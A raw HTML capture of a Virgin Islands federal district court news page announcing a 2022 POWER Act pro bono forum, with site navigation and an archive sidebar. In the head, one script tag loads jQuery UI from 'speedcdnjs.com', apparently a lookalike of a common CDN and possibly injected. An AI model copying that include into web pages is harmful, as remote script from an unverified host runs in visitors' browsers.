

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vid.uscourts.gov/news/notice-2022-pro-bono-work-empower-and-represent-act-2018-forum?page=2
body_size: 7604
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/notice-2022-pro-bono-work-empower-and-represent-act-2018-forum" />
<link rel="shortlink" href="/node/649" />
<link rel="shortcut icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Notice of 2022 Pro Bono Work to Empower and Represent Act of 2018 Forum | District Court of the Virgin Islands | </title>
  <link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_6vNbNvDhmVysgGAAeIiaRg7rhfGWCJcMF4mYNh_akss.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.vid.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8m2lm"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-57116500-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-57116500-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-G1KQKTCZQE", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District Court of the Virgin Islands. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District Court of the Virgin Islands does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-57116500-1","G-G1KQKTCZQE"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/notice-2022-pro-bono-work-empower-and-represent-act-2018-forum?page=2":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-649 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.vid.uscourts.gov/sites/vid/files/district_VirginIslands_seal_v3_LS.png" alt="Home" /></a>
        
        <div class="court-info">
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District Court of the Virgin Islands                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Robert A. Molloy, Chief Judge  - Glenda L. Lake, Esq., Clerk</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/notice-2022-pro-bono-work-empower-and-represent-act-2018-forum?page=2" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-1HUqWqTqEaWDCwE5YtJCyPN3ERnvv0Uja-qjHHmtYq0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-775"><a href="/welcome-message">Welcome Message</a></li>
<li class="leaf has-children menu-mlid-485"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-632"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-656"><a href="/court-links">Court Links</a></li>
<li class="leaf menu-mlid-640"><a href="https://ecf.vid.uscourts.gov/vidapps/schedule.html" target="_blank">Courtroom Schedule</a></li>
<li class="leaf menu-mlid-1133"><a href="/media1">Media Info</a></li>
<li class="leaf menu-mlid-652"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-1075"><a href="/procurement">Procurement</a></li>
<li class="leaf menu-mlid-1281"><a href="/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="leaf menu-mlid-1288"><a href="/annual-district-conference">Annual District Conference</a></li>
<li class="last leaf menu-mlid-828"><a href="/rss-email-updates">RSS &amp; Email Updates</a></li>
</ul></li>
<li class="expanded menu-mlid-490"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-493"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-1132"><a href="/content/honorable-robert-molloy">Honorable Robert A. Molloy, Chief Judge</a></li>
<li class="leaf menu-mlid-599"><a href="/content/honorable-wilma-lewis">Honorable Wilma A. Lewis</a></li>
<li class="leaf menu-mlid-600"><a href="/content/honorable-emile-henderson-iii">Honorable Emile A. Henderson III</a></li>
<li class="leaf menu-mlid-598"><a href="/content/honorable-alan-teague">Honorable G. Alan Teague</a></li>
<li class="leaf menu-mlid-1287"><a href="/content/honorable-ruth-miller">Honorable Ruth MIller</a></li>
<li class="last leaf menu-mlid-1276"><a href="/visiting-judges">Visiting Judges</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-903"><a href="https://ejuror2.uscourts.gov/ejuror-vid/TransportRoom?servlet=login">eJuror Login&gt;&gt;</a></li>
<li class="leaf menu-mlid-997"><a href="/ejuror-frequently-asked-questions">eJuror Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-990"><a href="/general-instructions-reporting-jury-service">General Instructions for Reporting to Jury Service</a></li>
<li class="leaf menu-mlid-988"><a href="/petit-jury">Petit Jury</a></li>
<li class="leaf menu-mlid-989"><a href="/grand-jury">Grand Jury</a></li>
<li class="leaf menu-mlid-992"><a href="/payment-and-parking-jurors">Payment and Parking for Jurors</a></li>
<li class="leaf menu-mlid-993"><a href="/request-be-excused">Request to Be Excused</a></li>
<li class="leaf menu-mlid-994"><a href="/contacting-jury-division">Contacting the Jury Division</a></li>
<li class="leaf menu-mlid-995"><a href="/jury-duty-scams">Jury Duty Scams</a></li>
<li class="last leaf menu-mlid-996"><a href="/protection-jurors-employment-and-message-employers">Protection of Jurors&#039; Employment and Message to Employers</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-626"><a href="https://ecf.vid.uscourts.gov" target="_blank">District CM/ECF</a></li>
<li class="leaf menu-mlid-631"><a href="https://ecf.vib.uscourts.gov" target="_blank">Bankruptcy CM/ECF</a></li>
<li class="leaf menu-mlid-1123"><a href="/cmecf-nextgen">CM/ECF NextGen</a></li>
<li class="leaf menu-mlid-627"><a href="/filing-guidance">Filing Guidance</a></li>
<li class="leaf menu-mlid-769"><a href="/jury-evidence-recording-system-jers">Jury Evidence Recording System (JERS)</a></li>
<li class="leaf menu-mlid-629"><a href="/electronic-availability-transcripts-court-proceedings">Electronic Availability of Transcripts of Court Proceedings</a></li>
<li class="leaf menu-mlid-628"><a href="/event-instructions-and-lists">Event Instructions and Lists</a></li>
<li class="last leaf menu-mlid-630"><a href="/nodeblock/case-management-ecf-training" target="_blank">District CM/ECF Training</a></li>
</ul></li>
<li class="expanded menu-mlid-1243"><a href="/bankruptcy-division-0">Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-1245"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKSTT2026.pdf">St. Thomas Hearing Schedule</a></li>
<li class="leaf menu-mlid-1246"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKSTX2026.pdf">St. Croix Hearing Schedule</a></li>
<li class="leaf menu-mlid-1248"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKC%20Trustee%20Listing.pdf">Bankruptcy Trustees</a></li>
<li class="leaf menu-mlid-1247"><a href="/341-meetings-bankruptcy-court">341 Meetings in Bankruptcy Court</a></li>
<li class="last leaf menu-mlid-1244"><a href="/bankruptcy-unclaimed-funds-0">Bankruptcy Unclaimed Funds</a></li>
</ul></li>
<li class="expanded menu-mlid-488"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-489"><a href="/forms/all-forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-494"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-495"><a href="/case-info/cm-ecf-case-info">District CM/ECF</a></li>
<li class="last leaf menu-mlid-625"><a href="/bankruptcy-cmecf-case-info">Bankruptcy CM/ECF</a></li>
</ul></li>
<li class="leaf menu-mlid-500"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
<li class="expanded menu-mlid-498"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-639"><a href="/alternative-dispute-resolution-0">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-1279"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-1278"><a href="/online-payments">Online Payments</a></li>
<li class="leaf menu-mlid-1280"><a href="/communication-disability-services">Persons with Communication Disabilities</a></li>
<li class="leaf has-children menu-mlid-1284"><a href="/community-outreach-0">Community Outreach</a></li>
<li class="last leaf menu-mlid-1289"><a href="/naturalization-ceremonies">Naturalization</a></li>
</ul></li>
<li class="last leaf menu-mlid-894"><a href="/pro-se-initiative-0">Pro Se Initiative</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Notice of 2022 Pro Bono Work to Empower and Represent Act of 2018 Forum            </h1>
          
                                        
                      <article about="/news/notice-2022-pro-bono-work-empower-and-represent-act-2018-forum" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Notice of 2022 Pro Bono Work to Empower and Represent Act of 2018 Forum" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2022-09-26T00:00:00-04:00" class="date-display-single">Monday, September 26, 2022</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>The District Court of the Virgin Islands cordially invites the legal community to its Pro Bono Work to Empower and Represent Act of 2018 (POWER Act) Forum on Thursday, September 29, 2022. Please see the attached notice for more information.</p>
</div></div></div><div class="field field--name-field-notice field--type-file field--label-above"><div class="field__label">Notice Attachment:&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.vid.uscourts.gov/sites/vid/files/POWER%20Act%20Event%20Announcement%202022.pdf" type="application/pdf; length=145513">POWER Act Event Announcement 2022.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-43f5f8178cae168a99d0f6654fc5decb">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2022-10">10/2022</a>
              (2)
          </li>
      <li><a href="/news/2022-11">11/2022</a>
              (2)
          </li>
      <li><a href="/news/2022-12">12/2022</a>
              (4)
          </li>
      <li><a href="/news/2023-01">01/2023</a>
              (1)
          </li>
      <li><a href="/news/2023-02">02/2023</a>
              (6)
          </li>
      <li><a href="/news/2023-03">03/2023</a>
              (1)
          </li>
      <li><a href="/news/2023-04">04/2023</a>
              (3)
          </li>
      <li><a href="/news/2023-05">05/2023</a>
              (7)
          </li>
      <li><a href="/news/2023-06">06/2023</a>
              (1)
          </li>
      <li><a href="/news/2023-07">07/2023</a>
              (4)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/notice-2022-pro-bono-work-empower-and-represent-act-2018-forum">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/notice-2022-pro-bono-work-empower-and-represent-act-2018-forum?page=1">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/notice-2022-pro-bono-work-empower-and-represent-act-2018-forum">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/news/notice-2022-pro-bono-work-empower-and-represent-act-2018-forum?page=1">2</a></li>
<li class="pager__item pager__item--current">3</li>
<li class="pager__item"><a title="Go to page 4" href="/news/notice-2022-pro-bono-work-empower-and-represent-act-2018-forum?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/notice-2022-pro-bono-work-empower-and-represent-act-2018-forum?page=4">5</a></li>
<li class="pager__item"><a title="Go to page 6" href="/news/notice-2022-pro-bono-work-empower-and-represent-act-2018-forum?page=5">6</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/notice-2022-pro-bono-work-empower-and-represent-act-2018-forum?page=3">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/notice-2022-pro-bono-work-empower-and-represent-act-2018-forum?page=5">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a>&nbsp;| <span id="cke_bm_389S" style="display: none; ">&nbsp;</span><span id="cke_bm_391S" style="display: none; ">&nbsp;</span><span id="cke_bm_392S" style="display: none; ">&nbsp;</span><span id="cke_bm_393S" style="display: none; ">&nbsp;</span><span id="cke_bm_394S" style="display: none; ">&nbsp;</span><span id="cke_bm_395S" style="display: none; ">&nbsp;</span><span id="cke_bm_396S" style="display: none; ">&nbsp;</span><span id="cke_bm_397S" style="display: none; ">&nbsp;</span><span id="cke_bm_398S" style="display: none; ">&nbsp;</span><span id="cke_bm_399S" style="display: none; ">&nbsp;</span><span id="cke_bm_400S" style="display: none; ">&nbsp;</span><span id="cke_bm_401S" style="display: none; ">&nbsp;</span><span id="cke_bm_402S" style="display: none; ">&nbsp;</span><span id="cke_bm_403S" style="display: none; ">&nbsp;</span><span id="cke_bm_404S" style="display: none; ">&nbsp;</span><span id="cke_bm_405S" style="display: none; ">&nbsp;</span><span id="cke_bm_406S" style="display: none; ">&nbsp;</span><span id="cke_bm_407S" style="display: none; ">&nbsp;</span><span id="cke_bm_408S" style="display: none; ">&nbsp;</span><span id="cke_bm_409S" style="display: none; ">&nbsp;</span><span id="cke_bm_410S" style="display: none; ">&nbsp;</span><span id="cke_bm_411S" style="display: none; ">&nbsp;</span><span id="cke_bm_412S" style="display: none; ">&nbsp;</span><span id="cke_bm_413S" style="display: none; ">&nbsp;</span><span id="cke_bm_414S" style="display: none; ">&nbsp;</span><span id="cke_bm_415S" style="display: none; ">&nbsp;</span><span id="cke_bm_416S" style="display: none; ">&nbsp;</span><span id="cke_bm_417S" style="display: none; ">&nbsp;</span><span id="cke_bm_418S" style="display: none; ">&nbsp;</span><span id="cke_bm_419S" style="display: none; ">&nbsp;</span><span id="cke_bm_420S" style="display: none; ">&nbsp;</span><a href="mailto:webmaster@vid.uscourts.gov" alt="webmaster@vid.uscourts.gov">Webmaster</a><span id="cke_bm_420E" style="display: none; ">&nbsp;</span><span id="cke_bm_419E" style="display: none; ">&nbsp;</span><span id="cke_bm_418E" style="display: none; ">&nbsp;</span><span id="cke_bm_417E" style="display: none; ">&nbsp;</span><span id="cke_bm_416E" style="display: none; ">&nbsp;</span><span id="cke_bm_415E" style="display: none; ">&nbsp;</span><span id="cke_bm_414E" style="display: none; ">&nbsp;</span><span id="cke_bm_413E" style="display: none; ">&nbsp;</span><span id="cke_bm_412E" style="display: none; ">&nbsp;</span><span id="cke_bm_411E" style="display: none; ">&nbsp;</span><span id="cke_bm_410E" style="display: none; ">&nbsp;</span><span id="cke_bm_409E" style="display: none; ">&nbsp;</span><span id="cke_bm_408E" style="display: none; ">&nbsp;</span><span id="cke_bm_407E" style="display: none; ">&nbsp;</span><span id="cke_bm_406E" style="display: none; ">&nbsp;</span><span id="cke_bm_405E" style="display: none; ">&nbsp;</span><span id="cke_bm_404E" style="display: none; ">&nbsp;</span><span id="cke_bm_403E" style="display: none; ">&nbsp;</span><span id="cke_bm_402E" style="display: none; ">&nbsp;</span><span id="cke_bm_401E" style="display: none; ">&nbsp;</span><span id="cke_bm_400E" style="display: none; ">&nbsp;</span><span id="cke_bm_399E" style="display: none; ">&nbsp;</span><span id="cke_bm_398E" style="display: none; ">&nbsp;</span><span id="cke_bm_397E" style="display: none; ">&nbsp;</span><span id="cke_bm_396E" style="display: none; ">&nbsp;</span><span id="cke_bm_395E" style="display: none; ">&nbsp;</span><span id="cke_bm_394E" style="display: none; ">&nbsp;</span><span id="cke_bm_393E" style="display: none; ">&nbsp;</span><span id="cke_bm_392E" style="display: none; ">&nbsp;</span><span id="cke_bm_391E" style="display: none; ">&nbsp;</span><span id="cke_bm_389E" style="display: none; ">&nbsp;</span></p>
<!-- | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/%20http%3A//156.122.38.244/court-info/faq/">FAQs</a> --></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
